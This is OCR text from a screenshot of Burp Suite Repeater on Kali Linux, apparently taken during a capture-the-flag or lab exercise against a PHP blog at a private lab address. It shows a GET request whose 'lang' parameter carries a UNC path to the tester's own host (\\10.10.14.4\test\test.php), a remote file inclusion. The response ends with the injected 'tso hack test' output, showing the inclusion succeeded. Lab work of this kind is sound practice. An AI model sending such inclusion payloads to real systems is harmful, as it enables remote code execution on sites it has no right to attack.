 Kali Linux 2023
一次性模式
2
10.10.14.4
4:56
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.10.151 HTTP/1
Request
Pretty Raw Hex \n
1 GET /blog/?lang=\\10.10.14.4\test\test.php HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=99birgiju0cf3317c80nijba8v
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 0
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
</span>
</div>
50 <a href="" class="title-mobile">
Fostrap
</a>
51 </div>
52 </nav>
53 </div>
54 </div>
55 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.mi
n.js">
</script>
56 <script>
57
58
59
60 <script src="js/index.js"></script>
61
62
63
64
65 </body>
66
67 </html>
68 tso hack test
</body>
69 </html>
70
71
Search 0 highlights
Inspector
Selection 13 (0xd)
Selected text
tso hack test
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 5
Inspector
Notes
Done 1,547 bytes | 8,847 millis
Event log (11) All issues Memory: 159.2MB